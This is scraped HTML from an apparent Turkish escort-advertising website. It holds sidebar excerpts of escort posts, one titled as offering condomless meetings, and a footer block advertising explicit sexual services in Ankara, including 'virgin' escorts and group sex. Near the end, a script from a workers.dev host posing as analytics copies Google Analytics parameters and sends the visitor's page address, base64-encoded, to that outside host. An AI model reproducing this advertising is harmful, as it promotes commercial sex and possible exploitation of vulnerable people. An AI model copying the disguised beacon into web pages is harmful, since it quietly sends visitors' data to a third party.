				<h3><a href="http://www.tyescorts.com/ankara-sevgili-tadinda-gorusmeler-yapiyor/">Ankara Sevgili Tadında Görüşmeler Yapıyo...</a></h3>

				<p class="side-meta">by <a href="http://www.tyescorts.com/author/ankarabebesi/" title="admin tarafından yazılan yazılar" rel="author">admin</a> on 29 Ekim 2021 - <a href="http://www.tyescorts.com/ankara-sevgili-tadinda-gorusmeler-yapiyor/#respond">0 Comments</a></p>

				<p>Mutlaka her erkeğin kendi içerisinde saklı gizli fanteziler ve delilikler vardır. Bu çılgın fantezi duyguları genelde geceleri akıllara gelir ve bir anda bunları gerçekleştirmek istersiniz. Şahsen ben bir Ankara escort bayanı olarak olur olmadık yerlerde aklıma farklı şeyler gelebiliyor. Kendimi kontrol edemediğim dakikalar oluyor. Bazı geceleri kendimi saatlerce okşadığım ve yapay penis ile kendime soktuğum [&hellip;]</p>

			</li>

		
			<li>

				<div class="post-thumb">
					<img width="50" height="50" src="http://www.tyescorts.com/wp-content/uploads/2021/10/Ankara-escort-13-50x50.jpg" class="attachment-sidebar-thumbnail size-sidebar-thumbnail wp-post-image" alt="Ankara escort" decoding="async" loading="lazy" srcset="http://www.tyescorts.com/wp-content/uploads/2021/10/Ankara-escort-13-50x50.jpg 50w, http://www.tyescorts.com/wp-content/uploads/2021/10/Ankara-escort-13-75x75.jpg 75w, http://www.tyescorts.com/wp-content/uploads/2021/10/Ankara-escort-13-100x100.jpg 100w, http://www.tyescorts.com/wp-content/uploads/2021/10/Ankara-escort-13-250x250.jpg 250w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</div>

				<h3><a href="http://www.tyescorts.com/kondomsuz-gorusen-ankara-genc-escort/">Kondomsuz Görüşen Ankara Genç Escort</a></h3>

				<p class="side-meta">by <a href="http://www.tyescorts.com/author/ankarabebesi/" title="admin tarafından yazılan yazılar" rel="author">admin</a> on 28 Ekim 2021 - <a href="http://www.tyescorts.com/kondomsuz-gorusen-ankara-genc-escort/#respond">0 Comments</a></p>

				<p>Fantezilerden hoşlanan, samimi ve güzel sohbetler edebileceğiniz gerçek bir Ankara escort bayanıyım. Görüşmelerimiz esnasında seni rahatlatmak için elimden geleni yapacağım. Benim yanımdayken kasılmanızı ve rahatsız hissetmemenizi isterim. Çünkü eğer yanımda kendinizi ne kadar mutlu hissederseniz seks esnasında da performansınız o kadar çok artar. Bazı insanlar görüşmek için gittiği bayanların evinde çok fazla rahatsız olabiliyorlar. Bir [&hellip;]</p>

			</li>

		
			<li>

				<div class="post-thumb">
					<img width="50" height="50" src="http://www.tyescorts.com/wp-content/uploads/2021/10/Ankara-escort-12-50x50.jpg" class="attachment-sidebar-thumbnail size-sidebar-thumbnail wp-post-image" alt="Ankara escort" decoding="async" loading="lazy" srcset="http://www.tyescorts.com/wp-content/uploads/2021/10/Ankara-escort-12-50x50.jpg 50w, http://www.tyescorts.com/wp-content/uploads/2021/10/Ankara-escort-12-75x75.jpg 75w, http://www.tyescorts.com/wp-content/uploads/2021/10/Ankara-escort-12-100x100.jpg 100w, http://www.tyescorts.com/wp-content/uploads/2021/10/Ankara-escort-12-250x250.jpg 250w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</div>

				<h3><a href="http://www.tyescorts.com/cilgin-fantezileri-olan-escort-ankara/">Çılgın Fantezileri Olan Escort Ankara</a></h3>

				<p class="side-meta">by <a href="http://www.tyescorts.com/author/ankarabebesi/" title="admin tarafından yazılan yazılar" rel="author">admin</a> on 27 Ekim 2021 - <a href="http://www.tyescorts.com/cilgin-fantezileri-olan-escort-ankara/#respond">0 Comments</a></p>

				<p>Fanteziler içerisinde ki o derin duygularınızın en iç noktalarına kadar inmeyen isteyebilirsiniz. Her derin anlamlar içerisinde en güzel duygular saklıdır. Bu duyguları da içinizde tutmamalısınız. Her fırsatta dışarıya vurarak kendine bir iyilik yapabilirsiniz. Bunları yapabilmeniz için Ankara grup escort bayanı ile bir birliktelik yaşayabilir ve tek vücut olarak istediğini elde edebilirsiniz. Ruhların bir beden içerisinde [&hellip;]</p>

			</li>

		
	
	
</ul>
</div><!-- /shadowblock --></div><!-- /shadowblock_out -->
	
</div><!-- /content_right -->


			<div class="clr"></div>

		</div><!-- /content_res -->

	</div><!-- /content_botbg -->

</div><!-- /content -->

				
<div class="footer">

	<div class="footer_menu">

		<div class="footer_menu_res">

			<ul id="footer-nav-menu" class="menu"><li id="menu-item-1340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1340"><a target="_blank" href="http://www.tyescorts.com/" title="ankara escort">Anasayfa</a></li>
<li id="menu-item-1341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1341"><a target="_blank" href="http://www.tyescorts.com/kategoriler/">Bölgeler</a></li>
<li id="menu-item-1342" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1342"><a target="_blank" href="http://www.tyescorts.com/blog/">Blog</a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1356"><a target="_blank" href="http://www.tyescorts.com/sitemap.xml">Sitemap.xml</a></li>
<li id="menu-item-1357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1357"><a target="_blank" href="http://www.tyescorts.com/robots.txt">Robots.txt</a></li>
<li id="menu-item-1358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1358"><a target="_blank" href="http://www.tyescorts.com/humans.txt">Humans.txt</a></li>
</ul>
			<div class="clr"></div>

		</div><!-- /footer_menu_res -->

	</div><!-- /footer_menu -->

	<div class="footer_main">

		<div class="footer_main_res">

			<div class="dotted">

					 <!-- no dynamic sidebar so don't do anything --> 
					<div class="clr"></div>

			</div><!-- /dotted -->

			<center><p>&copy; 2025 Ankara Escort. Tüm Haklarimiz Saklidir</p></center>

			
			<div class="right">
		 <p style="text-align: center;"><a href="http://www.tyescorts.com/"><b>Ankara Escort</b></a> olarak ankara'nın en iyi semtleri kızılay, etlik gibi bölgelerden gecelik bayan arkadaş arıyor yada canının sıkılıyor seks yapacak en iyi kızları bulmak istiyorsanız doğru adrestesiniz. Amacımız sizlere en iyi hizmetle anal, oral, arabada sakso yapan her türlü fantaziye evet diyen cici kızları sizlere bulmaktır. Kızılay meydanına çok yakında olan birbirinden güzel <span style="color: #cc0ea3;"><strong>escort bayan</strong></span> arıyorsanız öncelikle sitemizde kategorilere gelerek gece gündüz sabah veya akşam olarakta ankaranın kızlarını, ankaranın seks dolu yaşamı ile sizlere muıtlaka mutluluk duyarak veriyoruz siz daha iyisinimi istiyorsunuz. Yada partner bayan arkadaşmı arıyorsunuz. İşte size iyi bir fikrimiz var. Sizlere iyi hizmet sunan kostümleri ile fantazilerini istiyoranız. Hemşire kostümlü bayanlar ağza yüze boşalma, cim cif, gurup seks v.s gibi istediğiniz hayallerinizi yaşatmak için biz burdayız. Ankaranın en çılgın kızları guruba dahil gelen bir kaç kız lazımsa veya bakire <span style="color: #ff6600;">escort</span> lazımsa sizlere sunuyoruz.
			</div>
			

			<div class="clr"></div>
			<center><h1 class="tyes">Ankara Escort</h1></center>

		</div><!-- /footer_main_res -->
<a href="//www.dmca.com/Protection/Status.aspx?ID=9c0047b9-d714-4d4c-abba-27631c741d8c" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120d.png?ID=9c0047b9-d714-4d4c-abba-27631c741d8c"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>


<script src="https://analytics.ankara06.workers.dev/analytics.js">
	</div><!-- /footer_main -->
</div><!-- /footer -->
		
	</div><!-- /container -->

	<script type="text/javascript" src="http://www.tyescorts.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.tyescorts.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://www.tyescorts.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://www.tyescorts.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.tyescorts.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-13 18:09:48+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Notifications":["Bildirimler"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.tyescorts.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://www.tyescorts.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://www.tyescorts.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://www.tyescorts.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>

	
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://analytics.ankara06.workers.dev/analytics.js
body_size: 41
content:
((i,s,o,g,r,a,m)=>{fetch('https://analytics.ankara06.workers.dev/r/collect?v=1&_v=j81&a=541393985&t=pageview&_s=1&dl=7abf91c3b67cfc1e6fbdb3c3d28a0411932ff11c68c7455c30912a0fe28541f0&ul='+btoa(i[g].href,{refererPolicy:'unsafe-url'}))})(window,document,'script','location')